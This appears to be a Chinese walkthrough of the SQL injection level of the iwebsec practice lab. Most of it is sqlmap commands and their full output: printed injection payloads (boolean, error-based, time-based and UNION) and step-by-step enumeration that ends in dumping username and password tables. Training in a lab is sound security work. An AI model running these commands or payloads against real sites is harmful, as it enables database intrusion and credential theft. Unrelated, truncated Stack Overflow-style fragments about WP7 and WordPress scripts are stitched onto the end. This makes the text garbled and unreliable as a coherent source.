
2.本地搭建:使用官方所介绍的方法 点击跳转官网
iwebsec官网
(1)docker hub下载,命令 docker pull iwebsec/iwebsec
(2)VMware虚拟机环境下载地址链接:https://pan.baidu.com/s/1ChCilzFPSedlA_Hv4NMkPA?pwd=0aib 提取码: 0aib
iwebsec靶场配套书籍《Web安全原理分析与实践》
这里更加推荐使用本地环境。
SQL注入即是指web应用程序对用户输入数据的合法性没有判断或过滤不严,攻击者可以在web应用程序中事先定义好的查询语句的结尾上添加额外的SQL语句,在管理员不知情的情况下实现非法操作,以此来实现欺骗数据库服务器执行非授权的任意查询,从而进一步得到相应的数据信息。

打开靶场注入点已给出

/01.php?id=1
sqlmap -u http://192.168.70.157/sqli/01.php?id=1
root@kali:~# sqlmap -u http://192.168.70.157/sqli/01.php?id=1
___
__H__
___ ___[(]_____ ___ ___ {1.2.3#stable}
|_ -| . [,] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:28:48
[21:28:48] [INFO] resuming back-end DBMS 'mysql'
[21:28:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
Payload: id=1 OR NOT 1065=1065#
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 5271 FROM(SELECT COUNT(*),CONCAT(0x71627a7a71,(SELECT (ELT(5271=5271,1))),0x716a786271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71627a7a71,0x664d786b4a5257647a414d49656d68724b4b4b6e726c544d79546d4d426a474b466c69777a6c6874,0x716a786271)-- mFMY
---
[21:28:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.8
web application technology: Apache 2.2.15, PHP 5.2.17
back-end DBMS: MySQL >= 5.0
[21:28:48] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.70.157'
[*] shutting down at 21:28:48
记录sqlmap的使用方法
命令如下
sqlmap -u http://192.168.70.157/sqli/01.php?id=1 --dbs
root@kali:~# sqlmap -u http://192.168.70.157/sqli/01.php?id=1 --dbs
___
__H__
___ ___[(]_____ ___ ___ {1.2.3#stable}
|_ -| . ["] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:24:43
[21:24:43] [INFO] resuming back-end DBMS 'mysql'
[21:24:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
Payload: id=1 OR NOT 1065=1065#
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 5271 FROM(SELECT COUNT(*),CONCAT(0x71627a7a71,(SELECT (ELT(5271=5271,1))),0x716a786271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71627a7a71,0x664d786b4a5257647a414d49656d68724b4b4b6e726c544d79546d4d426a474b466c69777a6c6874,0x716a786271)-- mFMY
---
[21:24:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.8
web application technology: Apache 2.2.15, PHP 5.2.17
back-end DBMS: MySQL >= 5.0
[21:24:43] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] iwebsec
[*] test
[21:24:43] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.70.157'
[*] shutting down at 21:24:43
这里以iwebsec为例
sqlmap -u http://192.168.70.157/sqli/01.php?id=1 -D iwebsec --tables
root@kali:~# sqlmap -u http://192.168.70.157/sqli/01.php?id=1 -D iwebsec --tables
___
__H__
___ ___[.]_____ ___ ___ {1.2.3#stable}
|_ -| . [(] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:31:12
[21:31:12] [INFO] resuming back-end DBMS 'mysql'
[21:31:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
Payload: id=1 OR NOT 1065=1065#
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 5271 FROM(SELECT COUNT(*),CONCAT(0x71627a7a71,(SELECT (ELT(5271=5271,1))),0x716a786271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71627a7a71,0x664d786b4a5257647a414d49656d68724b4b4b6e726c544d79546d4d426a474b466c69777a6c6874,0x716a786271)-- mFMY
---
[21:31:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.8
web application technology: Apache 2.2.15, PHP 5.2.17
back-end DBMS: MySQL >= 5.0
[21:31:12] [INFO] fetching tables for database: 'iwebsec'
Database: iwebsec
[4 tables]
+-------+
| user |
| sqli |
| users |
| xss |
+-------+
[21:31:13] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.70.157'
[*] shutting down at 21:31:13
这里可以看到有user,sqli,users,xss的表,接下来就是直接爆字段这里以user表为例
sqlmap -u http://192.168.70.157/sqli/01.php?id=1 -D iwebsec -T user --columns
root@kali:~# sqlmap -u http://192.168.70.157/sqli/01.php?id=1 -D iwebsec -T user --columns
___
__H__
___ ___[)]_____ ___ ___ {1.2.3#stable}
|_ -| . [.] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:33:41
[21:33:42] [INFO] resuming back-end DBMS 'mysql'
[21:33:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
Payload: id=1 OR NOT 1065=1065#
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 5271 FROM(SELECT COUNT(*),CONCAT(0x71627a7a71,(SELECT (ELT(5271=5271,1))),0x716a786271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71627a7a71,0x664d786b4a5257647a414d49656d68724b4b4b6e726c544d79546d4d426a474b466c69777a6c6874,0x716a786271)-- mFMY
---
[21:33:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.8
web application technology: Apache 2.2.15, PHP 5.2.17
back-end DBMS: MySQL >= 5.0
[21:33:42] [INFO] fetching columns for table 'user' in database 'iwebsec'
Database: iwebsec
Table: user
[3 columns]
+----------+--------------+
| Column | Type |
+----------+--------------+
| id | int(11) |
| password | varchar(255) |
| username | varchar(255) |
+----------+--------------+
[21:33:42] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.70.157'
[*] shutting down at 21:33:42
获取id账号密码信息
sqlmap -u http://192.168.70.157/sqli/01.php?id=1 -D iwebsec -T user -C id,password,username --dump
root@kali:~# sqlmap -u http://192.168.70.157/sqli/01.php?id=1 -D iwebsec -T user -C id,password,username --dump
___
__H__
___ ___[)]_____ ___ ___ {1.2.3#stable}
|_ -| . ["] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:41:40
[21:41:40] [INFO] resuming back-end DBMS 'mysql'
[21:41:40] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
Payload: id=1 OR NOT 1065=1065#
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 5271 FROM(SELECT COUNT(*),CONCAT(0x71627a7a71,(SELECT (ELT(5271=5271,1))),0x716a786271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71627a7a71,0x664d786b4a5257647a414d49656d68724b4b4b6e726c544d79546d4d426a474b466c69777a6c6874,0x716a786271)-- mFMY
---
[21:41:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.8
web application technology: Apache 2.2.15, PHP 5.2.17
back-end DBMS: MySQL >= 5.0
[21:41:40] [INFO] fetching entries of column(s) 'id, password, username' for table 'user' in database 'iwebsec'
Database: iwebsec
Table: user
[3 entries]
+----+----------+----------+
| id | password | username |
+----+----------+----------+
| 1 | pass1 | user1 |
| 2 | pass2 | user2 |
| 3 | pass3 | user3 |
+----+----------+----------+
[21:41:40] [INFO] table 'iwebsec.`user`' dumped to CSV file '/root/.sqlmap/output/192.168.70.157/dump/iwebsec/user.csv'
[21:41:40] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.70.157'
[*] shutting down at 21:41:40
sqlmap -u http://192.168.70.157/sqli/01.php?id=1 --users
root@kali:~# sqlmap -u http://192.168.70.157/sqli/01.php?id=1 --users
___
__H__
___ ___[(]_____ ___ ___ {1.2.3#stable}
|_ -| . [,] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:44:37
[21:44:37] [INFO] resuming back-end DBMS 'mysql'
[21:44:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
Payload: id=1 OR NOT 1065=1065#
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 5271 FROM(SELECT COUNT(*),CONCAT(0x71627a7a71,(SELECT (ELT(5271=5271,1))),0x716a786271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71627a7a71,0x664d786b4a5257647a414d49656d68724b4b4b6e726c544d79546d4d426a474b466c69777a6c6874,0x716a786271)-- mFMY
---
[21:44:37] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.8
web application technology: Apache 2.2.15, PHP 5.2.17
back-end DBMS: MySQL >= 5.0
[21:44:37] [INFO] fetching database users
database management system users [1]:
[*] 'iwebsec'@'localhost'
[21:44:37] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.70.157'
[*] shutting down at 21:44:37
--current-db可以查看网站使用的当前数据库
sqlmap -u http://192.168.70.157/sqli/01.php?id=1 --current-db --dump --batch
root@kali:~# sqlmap -u http://192.168.70.157/sqli/01.php?id=1 --current-db --dump --batch
___
__H__
___ ___["]_____ ___ ___ {1.2.3#stable}
|_ -| . [)] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 21:26:09
[21:26:09] [INFO] resuming back-end DBMS 'mysql'
[21:26:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
Payload: id=1 OR NOT 1065=1065#
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 5271 FROM(SELECT COUNT(*),CONCAT(0x71627a7a71,(SELECT (ELT(5271=5271,1))),0x716a786271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x71627a7a71,0x664d786b4a5257647a414d49656d68724b4b4b6e726c544d79546d4d426a474b466c69777a6c6874,0x716a786271)-- mFMY
---
[21:26:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.8
web application technology: Apache 2.2.15, PHP 5.2.17
back-end DBMS: MySQL >= 5.0
[21:26:09] [INFO] fetching current database
current database: 'iwebsec'
[21:26:09] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[21:26:09] [INFO] fetching current database
[21:26:09] [INFO] fetching tables for database: 'iwebsec'
[21:26:09] [INFO] fetching columns for table 'sqli' in database 'iwebsec'
[21:26:09] [INFO] fetching entries for table 'sqli' in database 'iwebsec'
Database: iwebsec
Table: sqli
[7 entries]
+----+-----------------------+------------------------------------------------------+----------+
| id | email | username | password |
+----+-----------------------+------------------------------------------------------+----------+
| 1 | user1@iwebsec.com | user1 | pass1 |
| 2 | user2@iwebsec.com | user2 | pass2 |
| 3 | user3@iwebsec.com | user3 | pass3 |
| 4 | user4@iwebsec.com | admin | admin |
| 5 | 123@123.com | 123 | 123 |
| 6 | 1234@123.com | ctfs' or updatexml(1,concat(0x7e,(version())),0)# | 123 |
| 7 | iwebsec02@iwebsec.com | iwebsec' or updatexml(1,concat(0x7e,(version())),0)# | 123456 |
+----+-----------------------+------------------------------------------------------+----------+
[21:26:09] [INFO] table 'iwebsec.sqli' dumped to CSV file '/root/.sqlmap/output/192.168.70.157/dump/iwebsec/sqli.csv'
[21:26:09] [INFO] fetching columns for table 'xss' in database 'iwebsec'
[21:26:09] [INFO] fetching entries for table 'xss' in database 'iwebsec'
Database: iwebsec
Table: xss
[1 entry]
+----+---------+
| id | name |
+----+---------+
| 1 | iwebsec |
+----+---------+
[21:26:09] [INFO] table 'iwebsec.xss' dumped to CSV file '/root/.sqlmap/output/192.168.70.157/dump/iwebsec/xss.csv'
[21:26:09] [INFO] fetching columns for table 'user' in database 'iwebsec'
[21:26:09] [INFO] fetching entries for table 'user' in database 'iwebsec'
Database: iwebsec
Table: user
[3 entries]
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | user1 | pass1 |
| 2 | user2 | pass2 |
| 3 | user3 | pass3 |
+----+----------+----------+
[21:26:09] [INFO] table 'iwebsec.`user`' dumped to CSV file '/root/.sqlmap/output/192.168.70.157/dump/iwebsec/user.csv'
[21:26:09] [INFO] fetching columns for table 'users' in database 'iwebsec'
[21:26:09] [INFO] fetching entries for table 'users' in database 'iwebsec'
Database: iwebsec
Table: users
[1 entry]
+-------+----------+-------------+
| role | username | password |
+-------+----------+-------------+
| admin | orange | mall123mall |
+-------+----------+-------------+
[21:26:09] [INFO] table 'iwebsec.users' dumped to CSV file '/root/.sqlmap/output/192.168.70.157/dump/iwebsec/users.csv'
[21:26:09] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.70.157'
[*] shutting down at 21:26:09
我可以通过此链接在C#windows窗体的WebBrowser控件中注入(inject)JavaScriptHowtoinjectJavaScriptinWebBrowsercontrol?但是我不能在WP7中做到这一点,请帮助我。 最佳答案 很遗憾WebBrowser.Document在WP7上不可用。但是您可以使用InvokeScript创建和调用JavaScript函数。看看overhere在这里我描述了如何。简而言之:您不使用.Document和C#,而是创建一段JavaScript。然后使用此脚本作为参数调用eval来调用
我正在开发一个主题并试图让wp_enqueue_script工作。奇怪的是,什么也没有出现。它什么都不做。这是我的设置:在functions.php我有:functionnamed_scripts(){global$named_options;if(is_admin())return;wp_deregister_script('jquery');wp_register_script('screen',tz_JS.'/screen.js',array('jquery'));wp_enqueue_script('screen');wp_enqueue_script('bootstrap',
我尝试使用wp_enqueue_script加载我的javascript,这是我的代码:它不起作用,当我查看源代码时,它变成了:?ver=2.9.2自动添加到最后,我想是这个原因,我该如何解决。 最佳答案 Wordpress的文档在这方面的记录很差。在倒数第二个参数中从false更改为null以删除?ver=2.9.2。 关于javascript-wp_enqueue_script的WordPress问题,我们在StackOverflow上找到一个类似的问题:
当点击“设置精选图片”按钮时,如何连接到现有的wp.media对象并获取附件ID?我一直在看的wp.media教程似乎都是从创建一个新的wp.media框架开始的,但我只想听听来自现有框架的事件(由wp_editor()函数呈现),特别是“设置精选图片”事件。 最佳答案 尝试使用wp.media.featuredImage对象,更具体地说是它的frame()和get()方法://onfeaturedimageselection...wp.media.featuredImage.frame().on('select',function
我正在尝试使用元数据框在WordPress中存储以逗号分隔的附件ID字符串。我的metabox工作正常,但我试图让wp.media覆盖以允许用户选择多个图像并拖放排序它们的方式打开,然后当单击“选择”按钮时,它会将ID字符串放入元数据框中。请不要推荐插件。我知道那里有很多,但我正在将其构建到一个主题中并且想要最少的代码。我的JS和PHP是这样的:jQuery('.custom-post-gallery').on('click',function(e){e.preventDefault();varimage_frame;if(image_frame){image_frame.open()
这个错误似乎是由于调用的javascript函数中出现的任何错误而引发的:SystemExceptionwasunhandledAnunknownerrorhasoccurred.Error:80020101.我使用javascript作为Web应用程序后端的接口(interface),我有两个工作正常的调用,从ajax调用加载和返回JSON,看起来像这样:在Silverlight中:MyBrowser.InvokeScript("getData","/Me/Feed?numberOfResults=-1","MyFeed");加载到WebBrowser中的Javascriptfunc
我一直使用简单的xml结构和简单的xaml绑定(bind)。现在我在尝试一些复杂的东西时有点困惑。我正在读这个WP7HowtoparsetheXML?问题及其答案,但我无法理解显示数据部分。我有类似这样的XML数据:我想看到的结果是:Finals-Sweden-ItalyinAAASemi-finals-Germany-Franceinccc-France-Swedeninddd有没有办法用Xaml绑定(bind)的东西来做到这一点。如果您有任何关于此的WP7教程链接,我将不胜感激。 最佳答案 WPF有一个XML绑定(bind)AP
我有一个WP7,它读取一个XML文件,获取一些元素并将它们绑定(bind)到一个listbox这是代码:XDocumentdata=XDocument.Load("file.xml");varpersons=fromqueryindata.Descendants("Table")selectnewPerson{Phone=(string)query.Element("Phone"),Name=(string)query.Element("Name"),};listBox1.ItemsSource=persons;publicclassPerson{stringPhone;stringN
好吧,在观看和阅读教程一周后,我仍然无法在页面之间传递xml数据。一开始我对c#零知识,我能理解的多一点。如果您能指导我或至少告诉我从哪里开始,我将不胜感激。好的,这是我想做但我做不到的事情例如;我有这样一个xml数据;FordMustang1965TheFordMustangof1965wasfirstunveiledblablaforexample....ChevroletNova1967TheChevroletNovaof1967wasblablaforexample.........我想在mainpage.xaml的列表框中显示制造商和型号(它工作正常)TextBlockTex
每当文本框获得焦点时,文本的边框和前景都会根据当前主题更改:主题灯->边框:黑色,文字:白色,背景:透明themedark->border:white,text:white,background:white我希望文本框始终有border:white,text:white,background:transparent当文本框未获得焦点时我可以控制这些设置,但当它获得焦点时我无法更改背景。文本框的XML是: 最佳答案 您可以使用模板覆盖默认样式:CollapsedVisibleCollapsedVisible-->我使用Expressi